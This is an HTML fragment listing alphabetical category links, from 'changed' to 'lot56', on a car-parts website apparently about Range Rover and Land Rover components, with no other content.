	<li class="cat-item cat-item-5507"><a href="https://rangeroverp38.org/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rangeroverp38.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rangeroverp38.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://rangeroverp38.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://rangeroverp38.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://rangeroverp38.org/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://rangeroverp38.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://rangeroverp38.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rangeroverp38.org/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://rangeroverp38.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rangeroverp38.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://rangeroverp38.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://rangeroverp38.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://rangeroverp38.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://rangeroverp38.org/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://rangeroverp38.org/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rangeroverp38.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://rangeroverp38.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://rangeroverp38.org/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rangeroverp38.org/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://rangeroverp38.org/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://rangeroverp38.org/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rangeroverp38.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rangeroverp38.org/category/convenience/" >convenience</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rangeroverp38.org/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://rangeroverp38.org/category/cosmetic/" >cosmetic</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rangeroverp38.org/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://rangeroverp38.org/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rangeroverp38.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://rangeroverp38.org/category/crb001730lml/" >crb001730lml</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://rangeroverp38.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rangeroverp38.org/category/creamy/" >creamy</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://rangeroverp38.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rangeroverp38.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://rangeroverp38.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://rangeroverp38.org/category/cst10114as/" >cst10114as</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://rangeroverp38.org/category/curing/" >curing</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://rangeroverp38.org/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://rangeroverp38.org/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rangeroverp38.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rangeroverp38.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://rangeroverp38.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rangeroverp38.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://rangeroverp38.org/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rangeroverp38.org/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rangeroverp38.org/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://rangeroverp38.org/category/dcp14006/" >dcp14006</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://rangeroverp38.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://rangeroverp38.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rangeroverp38.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://rangeroverp38.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rangeroverp38.org/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://rangeroverp38.org/category/depose/" >depose</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rangeroverp38.org/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://rangeroverp38.org/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://rangeroverp38.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rangeroverp38.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://rangeroverp38.org/category/dimpled/" >dimpled</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rangeroverp38.org/category/direnza/" >direnza</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://rangeroverp38.org/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://rangeroverp38.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://rangeroverp38.org/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rangeroverp38.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rangeroverp38.org/category/do907/" >do907</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rangeroverp38.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://rangeroverp38.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rangeroverp38.org/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://rangeroverp38.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://rangeroverp38.org/category/double-layer/" >double-layer</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://rangeroverp38.org/category/dp41037r/" >dp41037r</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://rangeroverp38.org/category/dr-f5/" >dr-f5</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rangeroverp38.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://rangeroverp38.org/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://rangeroverp38.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://rangeroverp38.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://rangeroverp38.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://rangeroverp38.org/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://rangeroverp38.org/category/e112790012/" >e112790012</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://rangeroverp38.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rangeroverp38.org/category/eclr1008ta/" >eclr1008ta</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rangeroverp38.org/category/eclr1017/" >eclr1017</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rangeroverp38.org/category/ef1202/" >ef1202</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rangeroverp38.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rangeroverp38.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://rangeroverp38.org/category/elr165/" >elr165</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://rangeroverp38.org/category/elring/" >elring</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rangeroverp38.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://rangeroverp38.org/category/enable/" >enable</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://rangeroverp38.org/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://rangeroverp38.org/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rangeroverp38.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://rangeroverp38.org/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rangeroverp38.org/category/err4802/" >err4802</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rangeroverp38.org/category/escapada/" >escapada</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://rangeroverp38.org/category/esen/" >esen</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://rangeroverp38.org/category/esl-au-002/" >esl-au-002</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rangeroverp38.org/category/esr3205/" >esr3205</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://rangeroverp38.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://rangeroverp38.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rangeroverp38.org/category/ex20/" >ex20</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rangeroverp38.org/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://rangeroverp38.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://rangeroverp38.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rangeroverp38.org/category/extrawide/" >extrawide</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://rangeroverp38.org/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://rangeroverp38.org/category/f6002b/" >f6002b</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://rangeroverp38.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://rangeroverp38.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://rangeroverp38.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rangeroverp38.org/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rangeroverp38.org/category/faultmate/" >faultmate</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://rangeroverp38.org/category/fbo100190anv/" >fbo100190anv</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://rangeroverp38.org/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://rangeroverp38.org/category/fg-54-02/" >fg-54-02</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://rangeroverp38.org/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rangeroverp38.org/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rangeroverp38.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rangeroverp38.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://rangeroverp38.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://rangeroverp38.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://rangeroverp38.org/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://rangeroverp38.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rangeroverp38.org/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://rangeroverp38.org/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://rangeroverp38.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rangeroverp38.org/category/flip-out/" >flip-out</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://rangeroverp38.org/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://rangeroverp38.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://rangeroverp38.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rangeroverp38.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rangeroverp38.org/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rangeroverp38.org/category/freelander2/" >freelander2</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://rangeroverp38.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://rangeroverp38.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://rangeroverp38.org/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rangeroverp38.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rangeroverp38.org/category/fuelparts/" >fuelparts</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://rangeroverp38.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://rangeroverp38.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://rangeroverp38.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://rangeroverp38.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://rangeroverp38.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://rangeroverp38.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://rangeroverp38.org/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://rangeroverp38.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://rangeroverp38.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://rangeroverp38.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://rangeroverp38.org/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://rangeroverp38.org/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://rangeroverp38.org/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://rangeroverp38.org/category/glyco/" >glyco</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rangeroverp38.org/category/gmfp/" >gmfp</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rangeroverp38.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://rangeroverp38.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://rangeroverp38.org/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://rangeroverp38.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rangeroverp38.org/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rangeroverp38.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://rangeroverp38.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://rangeroverp38.org/category/grw012/" >grw012</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://rangeroverp38.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rangeroverp38.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://rangeroverp38.org/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://rangeroverp38.org/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rangeroverp38.org/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://rangeroverp38.org/category/havelchaussee/" >havelchaussee</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://rangeroverp38.org/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://rangeroverp38.org/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rangeroverp38.org/category/hc-cargo/" >hc-cargo</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://rangeroverp38.org/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://rangeroverp38.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://rangeroverp38.org/category/head-up/" >head-up</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://rangeroverp38.org/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://rangeroverp38.org/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rangeroverp38.org/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://rangeroverp38.org/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://rangeroverp38.org/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rangeroverp38.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://rangeroverp38.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://rangeroverp38.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://rangeroverp38.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://rangeroverp38.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rangeroverp38.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://rangeroverp38.org/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rangeroverp38.org/category/hilo/" >hilo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rangeroverp38.org/category/hk6140/" >hk6140</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://rangeroverp38.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rangeroverp38.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://rangeroverp38.org/category/homecar/" >homecar</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://rangeroverp38.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rangeroverp38.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rangeroverp38.org/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://rangeroverp38.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://rangeroverp38.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://rangeroverp38.org/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rangeroverp38.org/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rangeroverp38.org/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rangeroverp38.org/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://rangeroverp38.org/category/in-dash/" >in-dash</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://rangeroverp38.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://rangeroverp38.org/category/inclinometer/" >inclinometer</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://rangeroverp38.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://rangeroverp38.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rangeroverp38.org/category/ineos/" >ineos</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://rangeroverp38.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://rangeroverp38.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://rangeroverp38.org/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://rangeroverp38.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://rangeroverp38.org/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://rangeroverp38.org/category/janspeed/" >janspeed</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://rangeroverp38.org/category/japanparts/" >japanparts</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rangeroverp38.org/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rangeroverp38.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://rangeroverp38.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://rangeroverp38.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rangeroverp38.org/category/kam548/" >kam548</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://rangeroverp38.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rangeroverp38.org/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rangeroverp38.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rangeroverp38.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://rangeroverp38.org/category/klarius/" >klarius</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://rangeroverp38.org/category/knecht/" >knecht</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rangeroverp38.org/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://rangeroverp38.org/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rangeroverp38.org/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://rangeroverp38.org/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rangeroverp38.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rangeroverp38.org/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rangeroverp38.org/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://rangeroverp38.org/category/laning/" >laning</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rangeroverp38.org/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://rangeroverp38.org/category/laserline/" >laserline</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://rangeroverp38.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://rangeroverp38.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rangeroverp38.org/category/leatherique/" >leatherique</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://rangeroverp38.org/category/leathermicrofiber/" >leathermicrofiber</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rangeroverp38.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://rangeroverp38.org/category/lemark/" >lemark</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://rangeroverp38.org/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rangeroverp38.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rangeroverp38.org/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rangeroverp38.org/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://rangeroverp38.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://rangeroverp38.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rangeroverp38.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://rangeroverp38.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rangeroverp38.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://rangeroverp38.org/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rangeroverp38.org/category/lk012/" >lk012</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://rangeroverp38.org/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://rangeroverp38.org/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://rangeroverp38.org/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rangeroverp38.org/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://rangeroverp38.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://rangeroverp38.org/category/lot02/" >lot02</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rangeroverp38.org/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rangeroverp38.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://rangeroverp38.org/category/lot100/" >lot100</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://rangeroverp38.org/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://rangeroverp38.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rangeroverp38.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://rangeroverp38.org/category/lot14/" >lot14</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rangeroverp38.org/category/lot149/" >lot149</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rangeroverp38.org/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://rangeroverp38.org/category/lot16/" >lot16</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://rangeroverp38.org/category/lot17/" >lot17</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://rangeroverp38.org/category/lot18/" >lot18</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://rangeroverp38.org/category/lot19/" >lot19</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rangeroverp38.org/category/lot2/" >lot2</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://rangeroverp38.org/category/lot20/" >lot20</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://rangeroverp38.org/category/lot21/" >lot21</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://rangeroverp38.org/category/lot22/" >lot22</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://rangeroverp38.org/category/lot223/" >lot223</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://rangeroverp38.org/category/lot23/" >lot23</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://rangeroverp38.org/category/lot239/" >lot239</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://rangeroverp38.org/category/lot25/" >lot25</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://rangeroverp38.org/category/lot27/" >lot27</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://rangeroverp38.org/category/lot28/" >lot28</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://rangeroverp38.org/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rangeroverp38.org/category/lot30/" >lot30</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://rangeroverp38.org/category/lot310/" >lot310</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://rangeroverp38.org/category/lot34/" >lot34</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rangeroverp38.org/category/lot4/" >lot4</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://rangeroverp38.org/category/lot402/" >lot402</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rangeroverp38.org/category/lot408/" >lot408</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rangeroverp38.org/category/lot43/" >lot43</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rangeroverp38.org/category/lot45/" >lot45</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rangeroverp38.org/category/lot47/" >lot47</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rangeroverp38.org/category/lot5/" >lot5</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://rangeroverp38.org/category/lot53/" >lot53</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://rangeroverp38.org/category/lot56/" >lot56</a>
</li>
